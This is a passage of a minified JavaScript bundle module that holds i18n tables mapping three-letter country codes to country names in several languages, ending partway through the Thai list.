"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4256],{454256:(a,i,n)=>{n.d(i,{c0:()=>G,hk:()=>T,qQ:()=>R,sM:()=>d,t3:()=>L,WN:()=>I,Bt:()=>S,UA:()=>N});var e=n(523637),r=n(749652),o=n(163785);const l={i18nData:{de:{ARG:"Argentinien",AUS:"Australien",AUT:"Österreich",BEL:"Belgien",BGD:"Bangladesch",BGR:"Bulgarien",BOL:"Bolivien",BRA:"Brasilien",CAN:"Kanada",CHL:"Chile",COG:"Kongo-Brazzaville",COL:"Kolumbien",CRI:"Costa Rica",CZE:"Tschechische Republik",DEU:"Deutschland",DNK:"Dänemark",DOM:"Dominikanische Republik",ESP:"Spanien",ETH:"Äthiopien",FIN:"Finnland",FRA:"Frankreich",GBR:"Großbritannien",GHA:"Ghana",GTM:"Guatemala",HKG:"Hongkong",HND:"Honduras",HRV:"Kroatien",HTI:"Haiti",HUN:"Ungarn",IDN:"Indonesien",IND:"Indien",IRL:"Irland",ITA:"Italien",JAM:"Jamaika",KEN:"Kenia",LKA:"Sri Lanka",MAR:"Marokko",MEX:"Mexiko",MYS:"Malaysia",NGA:"Nigeria",NIC:"Nikaragua",NLD:"Niederlande",NOR:"Norwegen",NPL:"Nepal",NZL:"Neuseeland",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Philippinen",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Schweden",THA:"Thailand",TUN:"Tunesien",TUR:"Türkei",URY:"Uruguay",USA:"Vereinigte Staaten",VNM:"Vietnam",ZAF:"Südafrika"},es:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Bélgica",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brasil",CAN:"Canadá",CHL:"Chile",COG:"Congo-Brazzaville",COL:"Colombia",CRI:"Costa Rica",CZE:"República Checa",DEU:"Alemania",DNK:"Dinamarca",DOM:"la República Dominicana",ESP:"España",ETH:"Etiopía",FIN:"Finlandia",FRA:"Francia",GBR:"el Reino Unido",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croacia",HTI:"Haití",HUN:"Hungría",IDN:"Indonesia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Jamaica",KEN:"Kenia",LKA:"Sri Lanka",MAR:"Marruecos",MEX:"México",MYS:"Malasia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"los Países Bajos",NOR:"Noruega",NPL:"Nepal",NZL:"Nueva Zelanda",PAK:"Pakistán",PAN:"Panamá",PER:"Perú",PHL:"las Filipinas",POL:"Polonia",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Suecia",THA:"Tailandia",TUN:"Túnez",TUR:"Turquía",URY:"Uruguay",USA:"los Estados Unidos",VNM:"Vietnam",ZAF:"Sudáfrica"},fr:{AFG:"l'Afghanistan",AGO:"l'Angola",ALA:"les Åland",ALB:"l'Albanie",ARE:"les Émirats Arabes Unis",ARG:"l'Argentine",ARM:"l'Arménie",ASM:"les Samoa",ATA:"l'Antarctique",ATF:"Terres Australes Et Antarctiques Françaises",ATG:"Antigua-Et-Barbuda",AUS:"l'Australie",AUT:"l'Autriche",AZE:"l'Azerbaïdjan",BDI:"le Burundi",BEL:"la Belgique",BEN:"le Bénin",BFA:"le Burkina Faso",BGD:"le Bangladesh",BGR:"la Bulgarie",BHR:"le Bahreïn",BHS:"les Bahamas",BIH:"la Bosnie-Herzégovine",BLR:"la Biélorussie",BLZ:"le Belize",BMU:"les Bermudes",BOL:"la Bolivie",BRA:"le Brésil",BRB:"le Barbade",BRN:"le Brunei",BTN:"le Bhoutan",BWA:"le Botswana",CAF:"la République Centrafricaine",CAN:"le Canada",CHE:"la Suisse",CHL:"le Chili",CHN:"la Chine",CMR:"le Cameroun",COD:"la République Démocratique du Congo RDC",COG:"Congo-Brazzaville",COK:"les Îles Cook",COL:"la Colombie",COM:"les Comores",CRI:"le Costa Rica",CXR:"les Île Christmas",CYM:"les Îles Caïmans",CZE:"la République Tchèque",DEU:"l'Allemagne",DMA:"la Dominique",DNK:"le Danemark",DOM:"la République dominicaine",DZA:"l'Algérie",ECU:"l'Équateur",EGY:"l'Égypte",ERI:"l'Érythrée",ESH:"le Sahara Occidental",ESP:"l'Espagne",EST:"l'Estonie",ETH:"l'Éthiopie",FIN:"la Finlande",FJI:"les Fidji",FLK:"le Îles Malouines",FRA:"la France",FRO:"les Îles Féroé",FSM:"la Micronésie",GAB:"le Gabon",GBR:"le Royaume-Uni",GEO:"la Géorgie",GHA:"le Ghana",GIN:"la Guinée",GLP:"la Guadeloupe",GMB:"la Gambie",GNB:"la Guinée-Bissau",GNQ:"la Guinée-Équatoriale",GRC:"la Grèce",GRD:"la Grenade",GRL:"le Groenland",GTM:"le Guatemala",GUF:"la Guayane",GUY:"la Guyane",HKG:"Hong Kong",HKM:"le Cambodge",HND:"le Honduras",HRV:"la Croatie",HTI:"Haïti",HUN:"la Hongrie",IDN:"l'Indonésie",IMN:"l'Île De Man",IND:"l'Inde",IRL:"l'Irlande",IRN:"l'Iran",IRQ:"l'Irak",ISL:"l'Islande",ITA:"l'Italie",JAM:"la Jamaïque",JOR:"la Jordanie",JPN:"le Japon",KAZ:"le Kazakhstan",KEN:"le Kenya",KGZ:"le Kirghizistan",KOR:"la Corée Du Sud",KWT:"le Koweït",LAO:"le Laos",LBN:"le Liban",LBR:"le Liberia",LBY:"la Libye",LIE:"le Liechtenstein",LKA:"le Sri Lanka",LSO:"le Lesotho",LTU:"la Lituanie",LUX:"le Luxembourg",LVA:"la Lettonie",MAR:"le Maroc",MDA:"la Moldavie",MDV:"les Maldives",MEX:"le Mexique",MHL:"les Îles Marshall",MKD:"la Macédoine",MLI:"le Mali",MMR:"la Myanmar",MNE:"le Monténégro",MNG:"la Mongolie",MOZ:"la Mozambique",MRT:"la Mauritanie",MTQ:"la Martinique",MUS:"l'Île Maurice",MWI:"le Malawi",MYS:"la Malaisie",NAM:"la Namibie",NCL:"la Nouvelle-Calédonie",NER:"le Niger",NFK:"l'Île De Norfolk",NGA:"le Nigéria",NIC:"le Nicaragua",NLD:"les Pays-Bas",NOR:"la Norvège",NPL:"le Népal",NZL:"la Nouvelle-Zélande",PAK:"le Pakistan",PAN:"le Panama",PCN:"les Îles Pitcairn",PER:"le Pérou",PHL:"les Philippines",PNG:"la Papouasie-Nouvelle-Guinée",POL:"la Pologne",PRK:"la Corée Du Nord",PRT:"le Portugal",PRY:"le Paraguay",PSE:"la Palestine",PYF:"la Polynésie Française",QAT:"le Qatar",ROU:"la Roumanie",RUS:"la Russie",RWA:"le Rwanda",SAU:"l'Arabie Saoudite",SDN:"le Soudan",SEN:"le Sénégal",SLB:"les Îles Salomon",SLE:"la Sierra Leone",SLV:"le Salvador",SOM:"la Somalie",SRB:"la Serbie",SSD:"le Soudan Du Sud",SVK:"la Slovaquie",SVN:"la Slovénie",SWE:"la Suède",SWZ:"l'Eswatini",SYC:"les Seychelles",SYR:"la Syrie",TCA:"les Îles Turques-Et-Caïques",TCD:"le Tchad",TGO:"le Togo",THA:"la Thaïlande",TJK:"le Tadjikistan",TKM:"le Turkménistan",TLS:"le Timor oriental",TON:"les Tonga",TUN:"la Tunisie",TUR:"la Turquie",TZA:"la Tanzanie",UGA:"l'Ouganda",UKR:"l'Ukraine",URY:"l'Uruguay",USA:"les États-Unis",UZB:"l'Ouzbékistan",VEN:"le Venezuela",VNM:"le Viêt Nam",VUT:"le Vanuatu",WSM:"les Samoa",YEM:"le Yémen",ZAF:"l'Afrique Du Sud",ZMB:"la Zambie",ZWE:"le Zimbabwe"},it:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Belgio",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brasile",CAN:"Canada",CHL:"Cile",COG:"Congo-Brazzaville",COL:"Colombia",CRI:"Costa Rica",CZE:"Repubblica Ceca",DEU:"Germania",DNK:"Danimarca",DOM:"Repubblica Dominicana",ESP:"Spagna",ETH:"Etiopia",FIN:"Finlandia",FRA:"Francia",GBR:"Regno Unito",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croazia",HTI:"Haiti",HUN:"Ungheria",IDN:"Indonesia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Giamaica",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Marocco",MEX:"Messico",MYS:"Malesia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Paesi Bassi",NOR:"Norvegia",NPL:"Nepal",NZL:"Nuova Zelanda",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filippine",POL:"Polonia",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Svezia",THA:"Thailandia",TUN:"Tunisia",TUR:"Turchia",URY:"Uruguay",USA:"Stati Uniti d'America",VNM:"Vietnam",ZAF:"Sudafrica"},ko:{AFG:"아프가니스탄",AGO:"앙골라",ALA:"올란드 제도",ALB:"알바니아",ARE:"아랍에미리트",ARG:"아르헨티나",ARM:"아르메니아",ASM:"미국령 사모아",ATA:"남극",ATF:"프랑스령 남부 지역",ATG:"앤티가 바부다",AUS:"호주",AUT:"오스트리아",AZE:"아제르바이잔",BDI:"부룬디",BEL:"벨기에",BEN:"베냉",BFA:"부르키나파소",BGD:"방글라데시",BGR:"불가리아",BHR:"바레인",BHS:"바하마",BIH:"보스니아 헤르체고비나",BLR:"벨라루스",BLZ:"벨리즈",BMU:"버뮤다",BOL:"볼리비아",BRA:"브라질",BRB:"바베이도스",BRN:"브루나이 다루살람",BTN:"부탄",BWA:"보츠와나",CAF:"중앙아프리카 공화국",CAN:"캐나다",CHE:"스위스",CHL:"칠레",CHN:"중국",CMR:"카메룬",COD:"콩고 민주공화국",COG:"콩고 브라자빌",COK:"쿡 제도",COL:"콜롬비아",COM:"코모로",CRI:"코스타리카",CXR:"크리스마스 섬",CYM:"케이맨 제도",CZE:"체코",DEU:"독일",DMA:"도미니카",DNK:"덴마크",DOM:"도미니카 공화국",DZA:"알제리",ECU:"에콰도르",EGY:"이집트",ERI:"에리트레아",ESH:"서사하라",ESP:"스페인",EST:"에스토니아",ETH:"에티오피아",FIN:"핀란드",FJI:"피지",FLK:"포클랜드 제도",FRA:"프랑스",FRO:"페로 제도",FSM:"미크로네시아",GAB:"가봉",GBR:"영국",GEO:"조지아",GHA:"가나",GIN:"기니",GLP:"과들루프",GMB:"감비아",GNB:"기니비사우",GNQ:"적도 기니",GRC:"그리스",GRD:"그레나다",GRL:"그린란드",GTM:"과테말라",GUF:"프랑스령 기아나",GUY:"가이아나",HKG:"홍콩",HND:"온두라스",HRV:"크로아티아",HTI:"아이티",HUN:"헝가리",IDN:"인도네시아",IMN:"맨 섬",IND:"인도",IRL:"아일랜드",IRN:"이란",IRQ:"이라크",ISL:"아이슬란드",ITA:"이탈리아",JAM:"자메이카",JOR:"요르단",JPN:"일본",KAZ:"카자흐스탄",KEN:"케냐",KGZ:"키르기스스탄",KOR:"대한민국",KWT:"쿠웨이트",LAO:"라오스",LBN:"레바논",LBR:"라이베리아",LBY:"리비아",LIE:"리히텐슈타인",LKA:"스리랑카",LSO:"레소토",LTU:"리투아니아",LUX:"룩셈부르크",LVA:"라트비아",MAR:"모로코",MDA:"몰도바",MDV:"몰디브",MEX:"멕시코",MHL:"마셜 제도",MKD:"데나르",MLI:"말리",MMR:"미얀마",MNE:"몬테네그로",MNG:"몽골",MOZ:"모잠비크",MRT:"모리타니",MTQ:"마르티니크",MUS:"모리셔스",MWI:"말라위",MYS:"말레이시아",NAM:"나미비아",NCL:"뉴칼레도니아",NER:"니제르",NFK:"노퍽 섬",NGA:"나이지리아",NIC:"니카라과",NLD:"네덜란드",NOR:"노르웨이",NPL:"네팔",NZL:"뉴질랜드",PAK:"파키스탄",PAN:"파나마",PCN:"핏케언",PER:"페루",PHL:"필리핀",PNG:"파푸아뉴기니",POL:"폴란드",PRK:"북한",PRT:"포르투갈",PRY:"파라과이",PSE:"팔레스타인",PYF:"프랑스령 폴리네시아",QAT:"카타르",ROU:"루마니아",RUS:"러시아",RWA:"르완다",SAU:"사우디아라비아",SDN:"수단",SEN:"세네갈",SLB:"솔로몬 제도",SLE:"시에라리온",SLV:"엘살바도르",SOM:"소말리아",SRB:"세르비아",SSD:"남수단",SVK:"슬로바키아",SVN:"슬로베니아",SWE:"스웨덴",SWZ:"에스와티니",SYC:"세이셸",SYR:"시리아",TCA:"터크스케이커스 제도",TCD:"차드",TGO:"토고",THA:"태국",TJK:"타지키스탄",TKM:"투르크메니스탄",TLS:"동티모르",TON:"통가",TUN:"튀니지",TUR:"터키",TZA:"탄자니아",UGA:"우간다",UKR:"우크라이나",URY:"우루과이",USA:"미국",UZB:"우즈베키스탄",VEN:"베네수엘라",VNM:"베트남",VUT:"바누아투",WSM:"사모아",YEM:"예멘",ZAF:"남아프리카 공화국",ZMB:"잠비아",ZWE:"짐바브웨"},nl:{AFG:"Afghanistan",AGO:"Angola",ALA:"Åland-eilanden",ALB:"Albanië",ARE:"Verenigde Arabische Emiraten",ARG:"Argentinië",ARM:"Armenië",ASM:"Amerikaans Samoa",ATA:"Antarctica",ATF:"Franse Zuidelijke Gebieden",ATG:"Antigua en Barbuda",AUS:"Australië",AUT:"Oostenrijk",AZE:"Azerbeidzjan",BDI:"Burundi",BEL:"België",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarije",BHR:"Bahrein",BHS:"Bahama's",BIH:"Bosnië-Herzegovina",BLR:"Wit-Rusland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilië",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BWA:"Botswana",CAF:"Centraal Afrikaanse Republiek",CAN:"Canada",CHE:"Zwitserland",CHL:"Chili",CHN:"China",CMR:"Kameroen",COD:"Democratische Republiek Congo",COG:"Congo-Brazzaville",COK:"Cook Eilanden",COL:"Colombia",COM:"Comoren",CRI:"Costa Rica",CXR:"Kersteiland",CYM:"Kaaiman Eilanden",CZE:"Tsjechië",DEU:"Duitsland",DMA:"Dominica",DNK:"Denemarken",DOM:"Dominicaanse Republiek",DZA:"Algerije",ECU:"Ecuador",EGY:"Egypte",ERI:"Eritrea",ESH:"Westelijke Sahara",ESP:"Spanje",EST:"Estland",ETH:"Ethiopië",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Eilanden",FRA:"Frankrijk",FRO:"Faeröer",FSM:"Micronesië",GAB:"Gabon",GBR:"Verenigd Koninkrijk",GEO:"Georgië",GHA:"Ghana",GIN:"Guinee",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinee-Bissau",GNQ:"Equatoriaal-Guinea",GRC:"Griekenland",GRD:"Grenada",GRL:"Groenland",GTM:"Guatemala",GUF:"Frans Guyana",GUY:"Guyana",HKG:"Hongkong",HND:"Honduras",HRV:"Kroatië",HTI:"Haïti",HUN:"Hongarije",IDN:"Indonesië",IMN:"Isle of Man",IND:"India",IRL:"Ierland",IRN:"Iran",IRQ:"Irak",ISL:"IJsland",ITA:"Italië",JAM:"Jamaica",JOR:"Jordanië",JPN:"Japan",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgizië",KOR:"Zuid-Korea",KWT:"Koeweit",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libië",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litouwen",LUX:"Luxemburg",LVA:"Letland",MAR:"Marokko",MDA:"Moldavië",MDV:"Maldiven",MEX:"Mexico",MHL:"Marshalleilanden",MKD:"Noord-Macedonië",MLI:"Mali",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolië",MOZ:"Mozambique",MRT:"Mauritanië",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Maleisië",NAM:"Namibië",NCL:"Nieuw-Caledonië",NER:"Niger",NFK:"Norfolkeiland",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Nederland",NOR:"Noorwegen",NPL:"Nepal",NZL:"Nieuw-Zeeland",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipijnen",PNG:"Papoea-Nieuw-Guinea",POL:"Polen",PRK:"Noord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Frans-Polynesië",QAT:"Qatar",ROU:"Roemenië",RUS:"Rusland",RWA:"Rwanda",SAU:"Saoedi-Arabië",SDN:"Soedan",SEN:"Senegal",SLB:"Salomonseilanden",SLE:"Sierra Leone",SLV:"El Salvador",SOM:"Somalië",SRB:"Servië",SSD:"Zuid-Soedan",SVK:"Slowakije",SVN:"Slovenië",SWE:"Zweden",SWZ:"Swatini",SYC:"Seychellen",SYR:"Syrië",TCA:"Turks- en Caicoseilanden",TCD:"Tsjaad",TGO:"Togo",THA:"Thailand",TJK:"Tadzjikistan",TKM:"Turkmenistan",TLS:"Oost-Timor",TON:"Tonga",TUN:"Tunesië",TUR:"Turkije",TZA:"Tanzania",UGA:"Oeganda",UKR:"Oekraïne",URY:"Uruguay",USA:"de Verenigde Staten",UZB:"Oezbekistan",VEN:"Venezuela",VNM:"Vietnam",VUT:"Vanuatu",WSM:"Samoa",YEM:"Jemen",ZAF:"Zuid-Afrika",ZMB:"Zambia",ZWE:"Zimbabwe"},pl:{ABW:"Aruby",AFG:"Afganistanu",AGO:"Angoli",AIA:"Anguilli",ALA:"Wysp Alandzkich",ALB:"Albanii",AND:"Andory",ANT:"Antyli Holenderskich",ARE:"Zjednoczonych Emiratów Arabskich",ARG:"Argentyny",ARM:"Armenii",ASM:"Samoa Amerykańskich",ATA:"Antarktyki",ATF:"Francuskich Terytoriów Południowych",ATG:"Antigui i Barbudy",AUS:"Australii",AUT:"Austrii",AZE:"Azerbejdżanu",BDI:"Burundiego",BEL:"Belgii",BEN:"Beninu",BES:"Holandii Karaibskiej",BFA:"Burkina Faso",BGD:"Bangladeszu",BGR:"Bułgarii",BHR:"Bahrajnu",BHS:"Baham",BIH:"Bośni i Hercegowiny",BLM:"Saint Barthelemy",BLR:"Białorusi",BLZ:"Belize",BMU:"Bermud",BOL:"Boliwii",BRA:"Brazylii",BRB:"Barbadosu",BRN:"Brunei Darussalam",BTN:"Bhutanu",BVT:"Wyspy Bouvet",BWA:"Botswany",CAF:"Republiki Środkowoafrykańskiej",CAN:"Kanady",CCK:"Wysp Kokosowych (Keelinga)",CHE:"Szwajcarii",CHL:"Chile",CHN:"Chin",CIV:"Wybrzeża Kości Słoniowej",CMR:"Kamerunu",COD:"DR Konga",COG:"Kongo-Brazzaville",COK:"Wysp Cooka",COL:"Kolumbii",COM:"Komor",CPV:"Wysp Zielonego Przylądka",CRI:"Kostaryki",CUB:"Kuby",CUW:"Curaçao",CXR:"Wysp Bożego Narodzenia",CYM:"Kajmanów",CYP:"Cypru",CZE:"Czech",DEU:"Niemiec",DJI:"Dżibuti",DMA:"Dominiki",DNK:"Danii",DOM:"Dominikany",DZA:"Algierii",ECU:"Ekwadoru",EGY:"Egiptu",ERI:"Erytrei",ESH:"Sahary Zachodniej",ESP:"Hiszpanii",EST:"Estonii",ETH:"Etiopii",FIN:"Finlandii",FJI:"Fidżi",FLK:"Falklandów",FRA:"Francji",FRO:"Wysp Owczych",FSM:"Mikronezji",GAB:"Gabon",GBR:"Wielkiej Brytanii",GEO:"Gruzji",GGY:"Guernsey",GHA:"Ghany",GIB:"Gibraltaru",GIN:"Gwinei",GLP:"Gwadelupy",GMB:"Gambii",GNB:"Gwinei Bissau",GNQ:"Gwinei Równikowej",GRC:"Grecji",GRD:"Grenady",GRL:"Grenlandii",GTM:"Gwatemali",GUF:"Gujany Francuskiej",GUM:"Guamu",GUY:"Gujany",HKG:"Hongkongu",HMD:"Wysp Heard i McDonald",HND:"Hondurasa",HRV:"Chorwacji",HTI:"Haiti",HUN:"Węgier",IDN:"Indonezji",IMN:"Wysp Man",IND:"Indii",IOT:"Brytyjskiego Terytorium Oceanu Indyjskiego",IRL:"Irlandii",IRN:"Iranu",IRQ:"Iraku",ISL:"Islandii",ISR:"Izraela",ITA:"Włoch",JAM:"Jamajki",JEY:"Jersey",JOR:"Jordanii",JPN:"Japonii",KAZ:"Kazachstanu",KEN:"Kenii",KGZ:"Kirgistanu",KHM:"Kambodży",KIR:"Kiribati",KNA:"Saint Kitts i Nevis",KOR:"Korei Południowej",KWT:"Kuwejtu",LAO:"Laosu",LBN:"Libanu",LBR:"Liberii",LBY:"Libii",LCA:"Saint Lucii",LIE:"Liechtensteinu",LKA:"Sri Lanki",LSO:"Lesotho",LTU:"Litwy",LUX:"Luksemburga",LVA:"Łotwy",MAC:"Makau",MAF:"Saint-Martin",MAR:"Maroka",MCO:"Monaka",MDA:"Mołdawii",MDG:"Madagaskaru",MDV:"Malediwów",MEX:"Meksyku",MHL:"Wysp Marshalla",MKD:"Macedonii Północnej",MLI:"Mali",MLT:"Malty",MMR:"Myanmaru",MNE:"Czarnogóry",MNG:"Mongolii",MNP:"Marian Północnych",MOZ:"Mozambiku",MRT:"Mauretanii",MSR:"Montserrat",MTQ:"Martyniki",MUS:"Mauritius",MWI:"Malawi",MYS:"Malezji",MYT:"Majotty",NAM:"Namibii",NCL:"Nowej Kaledonii",NER:"Nigru",NFK:"Wyspy Norfolk",NGA:"Nigerii",NIC:"Nikaragui",NIU:"Niue",NLD:"Holandii",NOR:"Norwegii",NPL:"Nepalu",NRU:"Nauru",NZL:"Nowej Zelandii",OMN:"Omana",PAK:"Pakistanu",PAN:"Panamy",PCN:"Pitcairna",PER:"Peru",PHL:"Filipin",PLW:"Palau",PNG:"Papui Nowej Gwinei",POL:"Polski",PRI:"Portoryko",PRK:"Korei Północnej",PRT:"Portugalii",PRY:"Paragwaju",PSE:"Palestyny",PYF:"Polinezji Francuskiej",QAT:"Kataru",REU:"Reunion",ROU:"Rumunii",RUS:"Rosji",RWA:"Rwandy",SAU:"Arabii Saudyjskiej",SDN:"Sudanu",SEN:"Senegalu",SGP:"Singapuru",SGS:"Wysp Georgia Południowej i Sandwich Południowych",SHN:"Świętej Heleny",SJM:"Wysp Svalbard i Jan Mayen",SLB:"Wysp Salomona",SLE:"Sierra Leone",SLV:"Salwadoru",SMR:"San Marino",SOM:"Somalii",SPM:"Saint Pierre i Miquelon",SRB:"Serbii",SSD:"Sudanu Południowego",STP:"Wysp Świętego Tomasza i Książęcej",SUR:"Surinamu",SVK:"Słowacji",SVN:"Słowenii",SWE:"Szwecji",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seszeli",SYR:"Syrii",TCA:"Wysp Turks i Caicos",TCD:"Czadu",TGO:"Toga",THA:"Tajlandii",TJK:"Tadżykistanu",TKL:"Tokelau",TKM:"Turkmenistanu",TLS:"Timoru Wschodniego",TON:"Tongi",TTO:"Trynidad i Tobago",TUN:"Tunezji",TUR:"Turcji",TUV:"Tuvalu",TWN:"Tajwanu",TZA:"Tanzanii",UGA:"Ugandy",UKR:"Ukrainy",UMI:"Dalekich Wysp Mniejszych Stanów Zjednoczonych",URY:"Urugwaju",USA:"Stanów Zjednoczonych",UZB:"Uzbekistanu",VAT:"Watykanu",VCT:"Saint Vincent i Grenadyny",VEN:"Wenezueli",VGB:"Brytyjskich Wysp Dziewiczych",VIR:"Amerykańskich Wysp Dziewiczych",VNM:"Wietnamu",VUT:"Vanuatu",WLF:"Wysp Wallis i Futuna",WSM:"Samoa",XKX:"Kosowa",YEM:"Jemenu",ZAF:"Republiki Południowej Afryki",ZMB:"Zambii",ZWE:"Zimbabwe"},pt:{AFG:"Afeganistão",AGO:"Angola",ALA:"Ilhas de Aland",ALB:"Albânia",ARE:"Emirados Árabes Unidos",ARG:"Argentina",ARM:"Armênia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territórios Franceses do Sul",ATG:"Antígua e Barbuda",AUS:"Austrália",AUT:"Áustria",AZE:"Azerbaijão",BDI:"Burundi",BEL:"Bélgica",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgária",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bósnia e Herzegovina",BLR:"Bielorrússia",BLZ:"Belize",BMU:"Bermudas",BOL:"Bolívia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Butão",BWA:"Botsuana",CAF:"República Centro-Africana",CAN:"Canadá",CHE:"Suíça",CHL:"Chile",CHN:"China",CMR:"Camarões",COD:"República Democrática do Congo",COG:"Congo-Brazavile",COK:"Ilhas Cook",COL:"Colômbia",COM:"Comores",CRI:"Costa Rica",CXR:"Ilha Christmas",CYM:"Ilhas Cayman",CZE:"República Tcheca",DEU:"Alemanha",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argélia",ECU:"Equador",EGY:"Egito",ERI:"Eritreia",ESH:"Saara Ocidental",ESP:"Espanha",EST:"Estônia",ETH:"Etiópia",FIN:"Finlândia",FJI:"Fiji",FLK:"Ilhas Falkland",FRA:"França",FRO:"Ilhas Faroe",FSM:"Micronésia",GAB:"Gabão",GBR:"Reino Unido",GEO:"Geórgia",GHA:"Gana",GIN:"Guiné",GLP:"Guadalupe",GMB:"Gâmbia",GNB:"Guiné-Bissau",GNQ:"Guiné Equatorial",GRC:"Grécia",GRD:"Granada",GRL:"Groenlândia",GTM:"Guatemala",GUF:"Guiana Francesa",GUY:"Guiana",HKG:"Hong Kong",HND:"Honduras",HRV:"Croácia",HTI:"Haiti",HUN:"Hungria",IDN:"Indonésia",IMN:"Ilha de Man",IND:"Índia",IRL:"Irlanda",IRN:"Irã",IRQ:"Iraque",ISL:"Islândia",ITA:"Itália",JAM:"Jamaica",JOR:"Jordânia",JPN:"Japão",KAZ:"Cazaquistão",KEN:"Quênia",KGZ:"Quirguistão",KOR:"Coreia do Sul",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Libéria",LBY:"Líbia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituânia",LUX:"Luxemburgo",LVA:"Letônia",MAR:"Marrocos",MDA:"Moldávia",MDV:"Maldivas",MEX:"México",MHL:"Ilhas Marshall",MKD:"Dinar",MLI:"Mali",MMR:"Mianmar",MNE:"Montenegro",MNG:"Mongólia",MOZ:"Moçambique",MRT:"Mauritânia",MTQ:"Martinica",MUS:"Ilhas Maurício",MWI:"Maláui",MYS:"Malásia",NAM:"Namíbia",NCL:"Nova Caledônia",NER:"Níger",NFK:"Ilha Norfolk",NGA:"Nigéria",NIC:"Nicarágua",NLD:"Países Baixos",NOR:"Noruega",NPL:"Nepal",NZL:"Nova Zelândia",PAK:"Paquistão",PAN:"Panamá",PCN:"Ilhas Pitcairn",PER:"Peru",PHL:"as Filipinas",PNG:"Papua-Nova Guiné",POL:"Polônia",PRK:"Coreia do Norte",PRT:"Portugal",PRY:"Paraguai",PSE:"Palestina",PYF:"Polinésia Francesa",QAT:"Catar",ROU:"Romênia",RUS:"Rússia",RWA:"Ruanda",SAU:"Arábia Saudita",SDN:"Sudão",SEN:"Senegal",SLB:"Ilhas Salomão",SLE:"Serra Leoa",SLV:"El Salvador",SOM:"Somália",SRB:"Sérvia",SSD:"Sudão do Sul",SVK:"Eslováquia",SVN:"Eslovênia",SWE:"Suécia",SWZ:"Eswatini",SYC:"Seychelles",SYR:"Síria",TCA:"Ilhas Turks e Caicos",TCD:"Chade",TGO:"Togo",THA:"Tailândia",TJK:"Tadjiquistão",TKM:"Turcomenistão",TLS:"Timor Leste",TON:"Tonga",TUN:"Tunísia",TUR:"Turquia",TZA:"Tanzânia",UGA:"Uganda",UKR:"Ucrânia",URY:"Uruguai",USA:"Estados Unidos",UZB:"Uzbequistão",VEN:"Venezuela",VNM:"Vietnã",VUT:"Vanuatu",WSM:"Samoa",YEM:"Iêmen",ZAF:"África do Sul",ZMB:"Zâmbia",ZWE:"Zimbábue"},ro:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Belgia",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brazilia",CAN:"Canada",CHL:"Chile",COG:"Congo-Brazzaville",COL:"Columbia",CRI:"Costa Rica",CZE:"Republica Cehă",DEU:"Germania",DNK:"Danemarca",DOM:"Republica Dominicană",ESP:"Spania",ETH:"Etiopia",FIN:"Finlanda",FRA:"Franța",GBR:"Regatul Unit",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croația",HTI:"Haiti",HUN:"Ungaria",IDN:"Indonezia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Jamaica",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Maroc",MEX:"Mexic",MYS:"Malaezia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Țările de Jos",NOR:"Norvegia",NPL:"Nepal",NZL:"Noua Zeelandă",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filipine",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Suedia",THA:"Thailanda",TUN:"Tunisia",TUR:"Turcia",URY:"Uruguay",USA:"Statele Unite",VNM:"Vietnam",ZAF:"Africa de Sud"},th:{AFG:"อัฟกานิสถาน",AGO:"แองโกลา",ALA:"หมู่เกาะ 